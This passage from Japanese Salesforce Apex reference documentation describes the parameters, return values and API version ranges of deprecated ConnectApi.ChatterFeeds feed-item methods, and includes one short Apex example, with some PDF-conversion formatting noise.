コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

# 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam, result\)](#page-1096-1) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedItemsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam)**

Company**、**Home**、および** Moderation **フィード種別の指定されたページのフィード項目を、指定された順序 で返します。各フィード項目には、指定された数以内のコメント数が含まれます。**

### API バージョン

 $290 - 310$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density,](#page-907-0) [pageParam, pageSize, sortParam\)](#page-907-0) **を使用します。**

## ゲストユーザが使用可能

31.0 **のみ**

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result\)](#page-1098-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **getFeedItemsFromFeed(communityId, feedType, subjectId)**

**指定されたユーザまたはレコードの、指定されたフィード種別のフィード項目の最初のページを返します。 ページには、デフォルトの項目数が含まれます。**

#### API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-911-0) **を使用します。**

### ゲストユーザが使用可能

31.0 **のみ**

#### Chatter が必要かどうか

**はい**

### 署名

```
public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId)
```
## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

# 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, result\)](#page-1099-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedItemsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam)**

**指定されたユーザまたはレコードの指定されたページで、指定されたフィード種別のフィード項目を指定され た順序で返します。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize,](#page-912-0) [sortParam\)](#page-912-0) **を使用します。**

## ゲストユーザが使用可能

31.0 **のみ**

#### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページには、デフォルトの項目数が含まれます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result\)](#page-1100-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam)**

**指定されたユーザまたはレコードの指定されたページで、指定されたフィード種別のフィード項目を指定され た順序で返します。各フィード項目には、指定された数以内のコメント数が含まれます。**

## API バージョン

 $29.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount,](#page-914-0) [density, pageParam, pageSize, sortParam\)](#page-914-0) **を使用します。**

ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Filter**、**Home**、および** Moderation **を除くすべての** ConnectApi.FeedType **です。**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。** *feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、***subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の 場合、***subjectId* **はコンテキストユーザの** ID **または別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

**•** AllUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**

**•** FewerUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

#### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1101-0) [result\)](#page-1101-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, showInternalOnly)**

**指定されたユーザまたはレコードの指定されたページで、**Record **フィード種別のフィード項目を指定された 順序で返します。各フィード項目には、指定された数以内のコメント数が含まれます。内部** (**コミュニティ以 外の**) **ユーザのみが投稿したフィード項目を返すかどうかを指定します。**

# API バージョン

 $30.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount,](#page-916-0) [density, pageParam, pageSize, sortParam, showInternalOnly\)](#page-916-0) **を使用します。**

ゲストユーザが使用可能

31.0 **のみ**

Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

# 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1103-0) [showInternalOnly, result\)](#page-1103-0)

ConnectApi **[コードのテスト](#page-403-0)**

### **getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix)**

**指定されたユーザおよび指定されたキープレフィックスのフィード項目の最初のページを返します。ページに は、デフォルトの項目数が含まれます。**

API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix\)](#page-924-0) **を使用します。**

#### Chatter が必要かどうか

**はい**

## 署名

public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeed(String communityId, String subjectId, String keyPrefix)

#### パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

#### *keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, result\)](#page-1105-0) ConnectApi **[コードのテスト](#page-403-0)**

**getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam)**

**指定されたユーザおよび指定されたキープレフィックスのフィード項目の指定されたページを、指定された順 序で返します。**

## API バージョン

 $28.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize,](#page-925-0) [sortParam\)](#page-925-0) **を使用します。**

### Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

#### *pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

#### **値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

### 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, result\)](#page-1106-0) ConnectApi **[コードのテスト](#page-403-0)**

#### **getFeedItemsFromFilterFeed(communityId, subjectId, keyPrefix,**

#### **recentCommentCount, density, pageParam, pageSize, sortParam)**

**指定されたユーザおよび指定されたキープレフィックスのフィード項目の指定されたページを、指定された順 序で返します。各フィード項目には、指定された数以内のコメント数が含まれます。**

#### API バージョン

 $29.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount,](#page-927-0) [elementsPerBundle, density, pageParam, pageSize, sortParam\)](#page-927-0) **を使用します。**

## Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード項目、または最近変更されたフィード項目ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

## 使用方法

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItemsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize,](#page-1107-0) [sortParam, result\)](#page-1107-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getFeedItemsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam, pageSize, updatedSince)**

**指定されたユーザおよび指定されたキープレフィックスのフィード項目の指定されたページを返します。** *updatedSince* **パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。**

API バージョン

 $30.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix,](#page-929-0) [recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince\)](#page-929-0) **を使用します。**

## Chatter が必要かどうか

**はい**

# 署名

public static ConnectApi.FeedItemPage getFeedItemsFromFilterFeedUpdatedSince(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。このトークン を取得するには、**getFeedItemsFromFilterFeed **をコールし、**ConnectApi.FeedItemPage **レスポンス ボディの** updatesToken **プロパティの値を取ります。**

#### 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

ConnectApi.FeedItem **オブジェクトのページ設定されたコレクション。**

#### 使用方法

**このメソッドは、***updatedSince* **引数で指定された時刻以降に更新されたフィード項目のみを返します。 フィード項目は、最後のフィード要求の時刻以降に作成されたか、最後のフィード要求の時刻以降にフィード 項目に** sort=LastModifiedDateDesc **およびコメントが追加された場合、更新されたものとみなされます。 いいね**! **やトピックを追加してもフィード項目は更新されません。**

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

関連トピック:

[setTestGetFeedItemsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, density, pageParam,](#page-1109-0) [pageSize, sortParam, updatedSince, result\)](#page-1109-0)

ConnectApi **[コードのテスト](#page-403-0)**

**getFeedItemsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince)**

Company**、**Home**、および** Moderation **フィード種別のフィード項目の指定されたページを返します。** *updatedSince* **パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。各フィード 項目には、指定された数以内のコメント数が含まれます。**

### API バージョン

 $30.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density,](#page-931-0) [pageParam, pageSize, updatedSince\)](#page-931-0) **を使用します。**

#### ゲストユーザが使用可能

31.0 **のみ**

#### Chatter が必要かどうか

**はい**

### 署名

public static ConnectApi.FeedItemPage getFeedItemsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

# パラメータ

*communityId*

### **型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

#### *feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedItemPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得し ます。**

## 戻り値

**型**: [ConnectApi.FeedItemPage](#page-1559-0)

ConnectApi.FeedItem **オブジェクトのページ設定されたコレクション。**

#### 使用方法

**このメソッドは、***updatedSince* **引数で指定された時刻以降に更新されたフィード項目のみを返します。 フィード項目は、最後のフィード要求の時刻以降に作成されたか、最後のフィード要求の時刻以降にフィード 項目に** sort=LastModifiedDateDesc **およびコメントが追加された場合、更新されたものとみなされます。 いいね**! **やトピックを追加してもフィード項目は更新されません。**

**このメソッドを使用するコードをテストするには、一致する** set test **メソッドを使用します** (**メソッド名に** setTest **をプレフィックスとして付けます**)**。**set test **メソッドでは、同じパラメータを使用します。パラメー タが同じでないと、コードで例外が発生します。**

例

**この例では、会社フィードのフィード項目を取得し、返されたオブジェクトから** updatesToken **プロパティ を取り込みます。**updatesToken **の値を** getFeedItemsUpdatedSince **メソッドに渡し、最初のコール以降 に更新されたフィード項目を取得します。**

```
// Get the feed items in the company feed and return the updatesToken
String communityId = null;
// Get the feed and extract the update token
ConnectApi.FeedItemPage page = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(communityId,
ConnectApi.FeedType.Company);
// page.updatesToken is opaque and has a value like '2:1384549034000'
// Get the feed items that changed since the provided updatesToken
ConnectApi.FeedItemPage feedItems= ConnectApi.ChatterFeeds.getFeedItemsUpdatedSince
 (communityId, ConnectApi.FeedType.Company, 1, ConnectApi.FeedDensity.AllUpdates, null,
1, page.updatesToken);
```
### 関連トピック:

[setTestGetFeedItemsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-1111-0) [ConnectApi.FeedItemPage, results\)](#page-1111-0)

ConnectApi **[コードのテスト](#page-403-0)**

# getFeedItemsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince)

Files**、**Groups**、**News**、**People**、および** Record **フィード種別のフィード項目の指定されたページを返しま す。***updatedSince* **パラメータで指定された時刻以降に更新されたフィード項目のみが含まれます。各フィー ド項目には、指定された数以内のコメント数が含まれます。**

### API バージョン

 $30.0 \sim 31.0$ 

重要: **バージョン** 32.0 **以降では、**[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount,](#page-935-0) [density, pageParam, pageSize, updatedSince\)](#page-935-0) **を使用します。**

# ゲストユーザが使用可能

31.0 **のみ**

# Chatter が必要かどうか

**はい**

# 署名

